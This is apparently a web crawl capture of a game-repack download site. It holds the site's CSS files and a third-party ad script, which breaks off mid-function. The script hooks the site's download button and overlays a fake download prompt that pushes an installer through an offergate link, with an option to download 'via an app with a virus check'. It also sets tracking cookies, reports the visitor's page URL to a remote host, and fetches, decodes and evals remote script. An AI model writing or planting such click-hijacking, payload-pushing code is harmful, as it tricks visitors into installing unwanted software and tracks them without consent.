.info_important {margin:0 20px 20px;background:#f4f4f4;padding:12px 20px;border-radius:5px;border-left:3px solid #ff4a41}
.info_important_title {text-transform:uppercase;font-weight:800; margin-bottom: 5px;}


/*=============================================================*/
/* TAGS
/*=============================================================*/
.tags {font-size: 0; padding: 0 20px 20px;}
.tags svg {fill:#1d2333;width:16px;height:16px;margin-right:10px;position:relative;top:3px}
.tags a,
.tag_list a {
   border: 1px solid transparent;
   background: #f4f4f4;
   color: #1d2333;
   font-size: 12px;
   display: inline-block;
   padding: 4px 10px;
   border-radius: 5px;
   margin-right: 7px;
   font-weight: 500
}
.tags a:hover,
.tag_list a:hover {
   border: 1px solid #d7d7d7
}


/*=============================================================*/
/* DOWNLOAD BLOCK
/*=============================================================*/
.sub_title {padding:0 20px 20px;text-align:center;font-size:18px}
.title_download {text-align: center; font-size: 18px; color: #3e3f5e; margin-bottom: 20px;}
.download_content {text-align: center; margin-bottom: 20px;}
.download {display: flex; justify-content: center; flex-wrap: wrap;}
.download [class*="btn_"] {display: inline-flex; align-items: center; border-radius: 5px; color: #fff; font-weight: 600; margin:0 10px 20px; padding: 7px 15px;}
.download [class*="btn_"]:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}
.download [class*="btn_"] svg {width: 18px;height: 18px; fill: #fff; margin-right: 7px;}
.download .btn_1 {background: #22bf22;}
.download .btn_2 {background: #ffd441;color: #1d2333;}
.download .btn_2 svg {fill: #1d2333;}
.download .btn_2:hover {box-shadow: rgb(255, 212, 65, .45) 0 7px 15px 0;}
.download_content .offer {display: flex; justify-content: center;}
.download_content .btn_offer {background: #22bf22;height: 55px; font-size: 20px; display: inline-flex; align-items: center; border-radius: 5px; color: #fff; font-weight: 600; margin:0 10px 15px; padding: 0 20px;}
.download_content .btn_offer span {width: 31px; height: 31px; display: inline-flex; align-items: center; justify-content: center; background: #ffffff; border-radius: 5px; margin-right: 10px; margin-left: -7px;}
.download_content .btn_offer svg {width: 22px;height: 22px; fill: #22bf22;}
.download_content .btn_offer:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}
.btn_block {padding:0 20px 20px;text-align:center;display:flex;justify-content:center;flex-wrap:wrap}
.btn_block a.download {padding:7px 20px;background:#22bf22;border-radius:3px;color:#fff;font-weight:600;font-size:16px}
.btn_block a.download:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}


/*=============================================================*/
/* TABLE OTHER GAMES
/*=============================================================*/
.other_repaks {padding: 0 20px 20px;}
.other_repaks_top {padding:8px 12px;border-radius:5px 5px 0 0;background:#1d2333;color:#ffd441;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;font-weight:600}
.other_repaks_top_title {flex:1}
.other_repaks_top_right_block {flex:0 0 180px;max-width:180px;display:flex;justify-content:space-between;align-items:center}
.other_repaks_item_row {display:flex;justify-content:space-between;flex-wrap:wrap;padding:3px 7px;transition:all ease-in-out .2s;border:1px solid #eaeaea;margin-bottom:-1px}
.other_repaks_item:hover .other_repaks_item_row,
.other_repaks_item.open .other_repaks_item_row {background:#f4f4f4}
.other_repaks_title {cursor:pointer;position:relative;display:flex;align-items:center;font-weight:600;flex:1}
.other_repaks_right_block {flex:0 0 180px;max-width:180px;display:flex;justify-content:space-between;align-items:center}
.other_repaks_title::before {content:"\ED51";font-family:remixicon!important;margin-right:10px;font-size:16px;color:#dbbb52}
.other_repaks_item.open .other_repaks_title::before {content:"\ED70"}
.other_repaks_item_download {display:inline-flex;align-items:center;color:#1d2333;font-weight:700}
.other_repaks_item_download:hover, .other_repaks_item.open .other_repaks_item_download {color:#22bf22}
.other_repaks_item_download [class*="ri-"] {font-size: 16px; margin-right: 5px; font-weight: normal;}
.other_repaks_info {display:none;padding:10px 0 10px 10px;border-left:2px solid #dbbb52;margin-left:13px}
.other_repaks_info_mess {border:1px solid #eaeaea;padding:10px 15px}


/*=============================================================*/
/* RELATED GAMES
/*=============================================================*/
.related_games {padding: 0 20px 20px;}
.related_games_title {font-size:18px;border-left:3px solid #ffd441;padding:0 15px;margin-bottom:10px}
.related_games ul {display: flex; flex-wrap: wrap; margin: 0 -10px;}
.related_games ul li {flex: 0 0 25%; max-width: 25%; list-style: none; padding: 10px;}
.related_games ul li img {display:block;width:100%;height:250px;border-radius:5px;object-fit:cover; transition: all ease-in-out .2s;background: #f2f2f2;}
.related_games h4 {margin-top:5px;padding:0 5px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
.related_games li a {color:#1d2333;padding:3px 0;}
.related_games li a:hover img {filter: brightness(.85);}


/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_content {margin-top: 10px;}
.comment_form {margin-bottom: 20px;border-bottom: 1px solid #eaeaea;}
.comment_form, .comments_body {padding: 20px;}
.comments_body {padding-top: 0;}
.comments_body .aside_section_title {margin-bottom: 20px;}
.comments_nav {padding-bottom: 10px;}
.comment_item {margin-bottom: 20px;}
.comment_message {hyphens: auto;}
.comment_moder {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; margin-top: 5px;}
.comment_moder a {margin-left: 12px; font-size: 12px;color:#999;}
.comment_moder a:hover {color:#1d2333;}
.comments_body .news_title a {font-weight:700;color:#1d2333;margin-bottom:5px}
.comment_head {display:flex;flex-wrap:wrap;align-items:center; margin-bottom: 10px;}
.comment_head .avatar {border-radius:3px;overflow:hidden;width:28px;height:28px;margin-right:10px}
.comment_head .avatar img {display: block; object-fit: cover; width: 100%; height: 100%;}
.comments_body .autor_comm {flex: 1;}
.comments_body .autor_comm span {color:#999; font-size: 12px;}
.comments_body .autor_comm a {color:#1d2333; font-weight: 700; margin-right: 10px;}
.comm_rating {font-weight:700;color:#999}
.comm_rating a .plus, .comm_rating a .minus, .comm_rating .rating_num {font-weight:700;display:inline-flex;height:17px;align-items:center;width:17px;justify-content:center;border-radius:3px}
.comm_rating a .plus {border:2px solid #22bf22;color:#22bf22}
.comm_rating a .minus {border:2px solid red;color:red}


--- FILE ---
content_type: text/css
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/css/media.css
body_size: 862
content:
/* DESKTOP  (1024)
---------------------------------------------*/
@media only screen and (max-width:1024px) {
   #dle-content .shortstory {
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
   }
   .screens img {
      height: 115px;
   }
   .info_sistem .title_section {
      font-size: 12px;
   }
   .related_games ul li img {
      height: 200px;
   }
}



/* TABLET  (992)
---------------------------------------------*/
@media only screen and (max-width:992px) {
   .st_container {
      margin: 0px auto;
   }
   .header_top span.mob_nav {
      display: inline-flex;
      height: 62px;
   }
   .nav_top {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 10;
      background: #fff;
      width: 250px;
      border-top: 3px solid #ffd441;
      border-bottom: 3px solid #ffd441;
      box-shadow: rgba(0, 0, 0, 0.176) 0px 6px 12px 0px;
   }
   .nav_top .dropdown-menu {
      margin-top: 0;
      min-width: 220px;
   }
   .nav_top button {
      padding: 12px 7px;
      width: 100%;
      justify-content: space-between;
   }
   span.mob_nav {flex: 1;}
   .aside {
      display: none;
      flex: 0 0 350px;
      max-width: 350px;
      border-right: 1px solid #eaeaea;
      position: absolute;
      background: #fff;
      z-index: 10;
      top: 62px;
      box-shadow: rgba(0, 0, 0, 0.176) 0px 6px 12px 0px;
   }
   .aside_block .nav_sctag ul {
      max-height: 300px;
   }
   #dle-content .shortstory {
      flex: 0 0 25%;
      max-width: 25%;
   }
   .shortstory .poster {
      height: 310px;
   }
   .screens img {
      height: 160px;
   }
   .related_games ul li img {
      height: 310px;
   }
}



/* TABLET  (800)
---------------------------------------------*/
@media only screen and (max-width:800px) {
   .shortstory .poster {
      height: 240px;
   }
}



/* TABLET  (768)
---------------------------------------------*/
@media only screen and (max-width:768px) {
   #dle-content .shortstory {
      flex: 0 0 50%;
      max-width: 50%;
   }
   .shortstory .poster {
      height: 495px;
   }
   .screens img {
      height: 135px;
   }
   .related_games ul li img {
      height: 230px;
   }
}



/* TABLET  (640)
---------------------------------------------*/
@media only screen and (max-width:640px) {
   .shortstory .poster {
      height: 395px;
   }
   .screens img {
      height: 115px;
   }
   .related_games ul li img {
      height: 185px;
   }
   .footer {
      display: block;
      text-align: center;
   }
   .footer_copy {
      margin-bottom: 20px;
   }
   .footer .counter {
      display: flex;
      justify-content: center;
   }
}


/* MOBILE  (575)
---------------------------------------------*/
@media only screen and (max-width:575px) {
   .shortstory .poster {
      height: 355px;
   }
   .full_top {
      display: block;
   }
   .full_top .poster {
      height: auto;
      max-width: none;
      margin-right: 0px;
      margin-bottom: 20px;
   }
   .info_sistem {
      display: block;
   }
   .info_sistem .block {
      max-width: none;
      margin-bottom: 20px;
   }
   .info_sistem .title_section {
      font-size: 16px;
   }
   .related_games ul li img {
      height: 160px;
   }
}


/* MOBILE  (480)
---------------------------------------------*/
@media only screen and (max-width:480px) {
   .logo {
      width: 100%;
      justify-content: center;
   }
   .nav_top {
      margin-top: 20px;
   }
   .header_top span.mob_nav {
      height: auto;
      padding: 0 12px;
   }
   .user_panel {
      padding: 0px 20px;
   }
   .header_bottom {
      margin-top: 20px;
   }
   .aside {
      top: 110px;
   }
   .shortstory .poster {
      height: 285px;
   }
   .other_repaks_title {
      padding-right: 20px;
   }
   .tags a {
      margin-bottom: 7px;
   }
   .related_games ul li img {
      height: 130px;
   }
   .related_games h4 {
      display: none;
   }
   
}



/* MOBILE  (360)
---------------------------------------------*/
@media only screen and (max-width: 360px) {
   #dle-content .shortstory {
      flex: 0 0 100%;
      max-width: 100%;
   }

   .shortstory .poster {
      height: auto;
   }
   .info_item li b {
      flex: 0 0 150px;
      max-width: 150px;
   }
   .other_repaks {
      display: none;
   }
   .related_games ul li {
      flex: 0 0 50%;
      max-width: 50%;
   }
   .related_games ul li img {
      height: 200px;
   }
}

--- FILE ---
content_type: text/css
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/css/common.css
body_size: 1050
content:
/* Other styles */
.edit {
   position: absolute;
   left: 0px;
   top: 0px;
   z-index: 1;
}
.edit a {
   line-height: 1;
   padding: 10px;
   display: inline-block;
}
.edit i {
   font-size: 18px;
   color: #d7d7d7;
}
.fullstory .section_name .edit {
   float: right;
   position: relative;
}
.fullstory .section_name .edit a {
   padding: 10px 0px 10px 10px;
}

.box.story {
   padding: 20px;
}

.berrors {
   background: #ffe487;
   padding: 12px 20px;
   border-radius: 5px;
}

.attachment {
   background: #ff4343;
   padding: 10px 15px;
   border-radius: 5px;
   color: #fff;
}

.comment_form li {
   list-style: none;
}
#dle-comments-list > li,
#dle-comments-list > ol {
   padding-left: 0;
   list-style: none;
}

#comment+.comments-tree-list {
   padding: 0;
}
[id*="comments-tree-item"] li,
[id*="comments-tree-item"] ol {
   padding-left: 30px;
   list-style: none;
}
ol.comments-tree-list {
   list-style: none;
}
.comments_subscribe {
   display: block;
}

.ui-dialog-content li {
   list-style: none;
}

span.pm-reply-image img,
span.pm-unread-image img,
span.pm-read-image img {
   display: none;
}
span.pm-reply-image,
span.pm-unread-image,
span.pm-read-image {
   width: 12px;
   height: 12px;
   display: inline-block;
   border-radius: 20px;
}
span.pm-reply-image {
   background: #dddcdc;
}
span.pm-unread-image {
   background: #ffd441;
}
span.pm-read-image {
   border: 2px solid #dddcdc;
}
a.pm_list {color: #1d2333;}
#pm-menu {
   display: flex;
   flex-wrap: wrap;
   margin-bottom: 20px;
}
#pm-menu a {margin-right: 10px;}
#pm-menu a:last-child {margin-right: 0;}
.pm_status {
   color: #999;
   font-size: 12px;
}
.pm_progress_bar {
   background: #eee;
   border-radius: 10px;
   margin-bottom: 10px;
   overflow: hidden;
}
.pm_progress_bar span {
   background: #ffd441;
   padding-left: 5px;
   padding-right: 5px;
}
.com_online {
   background: #ffd441;
   font-size: 12px;
   display: inline-block;
   padding: 0 5px;
   border-radius: 3px;
   font-weight: 600;
   margin: 0 5px;
}
.pm-box {margin-bottom: 20px;}
a.pm_list,
a.pm_list b {
   font-weight: 700;
}
.pm_subj .pm_list {
   font-weight: 500;
}
.comment_message .text {
   padding: 4px 15px;
   border-radius: 5px;
   margin-top: 8px;
   border-left: 3px solid #ffd441;
}
#dlemasscomments {padding: 20px;}
#dlemasscomments .autor_comm {flex: 1;}
.mass_comments_action {display: none;}
.form-group {margin-bottom: 20px;}
.page_form__inner {padding: 20px;}
.searchpage input {border: 1px solid #ddd; background: transparent;}
.searchpage td.search {
   padding: 0;
}
.btn_block_search {display: flex; margin:-10px -10px 10px;}
.btn_block_search input {
   margin: 10px;
   border: none;
   background: #ffd441;
   padding-right: 15px;
}
td.search input[type="radio"],
td.search input[type="checkbox"] {
   width: auto;
   margin-left: 10px;
}
.stats_head {margin-bottom: 20px;}

.usinf li {display: flex; flex-wrap: wrap; padding: 3px 0;}
.info_item li .ui-c1 {
   flex: 0 0 200px;
   max-width: 200px;
   font-weight: 700;
}
.userinfo_top {display: flex; align-items: center; margin-bottom: 20px;}
.userinfo_top .user_tab {
   display: flex;
   align-items: center;
   justify-content: space-between;
   width: 100%;
}
.userinfo_top .avatar {margin-right: 10px;}
.userinfo_top .avatar img {width: 40px;height: 40px; display: block; object-fit: cover; border-radius: 5px;}
.userinfo_top .user_tab li {
   margin: 5px;
}
.userinfo_top .user_tab a {
   text-transform: capitalize;
   color: #1d2333;
}
.userinfo_top .user_name {
   font-size: 16px;
   font-weight: 700;
}
.userinfo_top .user_tab .btn:hover a {
   color: #ffd441;
}
#fullsearch {width:100%}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27
body_size: 14149
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #2b255b !important;        --button-bg-color: #ffdb4d !important;        --button-color: #000 !important;        --button-width: 250px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima {    @import url(\"https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap\");        font-family: \"Inter\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 650px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        color: #c6c6c6 !important;        padding: 1em !important;        font-size: 0.75em !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header .mikeoscardeltaalphalima-plus {        transform: scale(1.75) !important;        cursor: pointer !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-paragraph {        color: #c6c6c6 !important;        font-size: 0.65em !important;        margin: 0.75em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;        float:none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-logo {        width:50px !important;        height:50px !important;        opacity: 0.4 !important;        display: inline !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        text-align: right !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 0.5em 1em !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: grid !important;        grid-template-columns: 250px 250px !important;        grid-template-rows: max-content max-content max-content !important;        gap: 0px 0px !important;        grid-template-areas:          \". .\"          \". .\"          \". .\" !important;        align-items: start !important;        justify-items: center !important;        justify-content: center;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-img{        width: 70px !important;        height: 70px !important;        opacity: 0.6 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h1 {        font-size: 1.0em !important;        font-weight: 700 !important;        color: var(--main-bg-color) !important;        margin-bottom: 0 !important;        margin-top: 0.67em !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h2 {        font-size: 0.75em !important;        color: #c6c6c6 !important;        font-weight: 400 !important;        margin: 0.83em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        flex-direction: column !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 21px !important;        color: var(--button-color) !important;        font-size: 1.5em !important;        padding: 0.5em !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        margin-top: 20px !important;        margin-bottom: 20px !important;        font-family: \"Inter\", sans-serif !important;        cursor:pointer;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link .mikeoscardeltaalphalima-link-free {        opacity: 0.35 !important;        font-size: 0.5em !important;    }    .mikeoscardeltaalphalima    .mikeoscardeltaalphalima-main    .mikeoscardeltaalphalima-content    .mikeoscardeltaalphalima-paragraph    .mikeoscardeltaalphalima-paragraph-green {        color: #44860d !important;    }    .mikeoscardeltaalphalima-close {        text-decoration: none !important;        color: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-footer-link {        color: inherit !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    @media screen and (max-width: 776px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            grid-template-columns: 1fr !important;            grid-template-areas:            \".\"            \".\"            \".\" !important;        }        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(3) {            display: none !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 95% !important;        }    }    @media screen and (max-width: 375px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {            padding: 10px !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {            width: 100% !important;            box-sizing: border-box !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Opera browser</span>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">&times;</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=011e8fdc-67f5-4d36-8272-85ba5890f35e&apiKey=68efbc0f03c31a89ffb427d7cfebab27\">Advertising</a>            </p>            <img src=\"[data-uri]\"                 class=\"mikeoscardeltaalphalima-logo\"/>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Opera            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <div class=\"mikeoscardeltaalphalima-image-h1\">Free VPN</div>                <div class=\"mikeoscardeltaalphalima-image-h1\">Integrated messengers</div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Browse comfortably with enhanced privacy and security, for free                </div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Chat with friends right in your browser without switching apps                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a><br>                With the final user and <a class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>       <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div><div class=\"mikeoscardeltaalphalima pa-capybara-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Скачать</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-capybara-{{rnd}}\" href=\"\">Скачать файл через приложения с проверкой на вирусы</a>            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-direct-{{rnd}}\" href=\"\">Скачать по прямой ссылке</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.btn_1","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27&uuid=011e8fdc-67f5-4d36-8272-85ba5890f35e&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=011e8fdc-67f5-4d36-8272-85ba5890f35e&apiKey=68efbc0f03c31a89ffb427d7cfebab27&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=011e8fdc-67f5-4d36-8272-85ba5890f35e&apiKey=68efbc0f03c31a89ffb427d7cfebab27&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
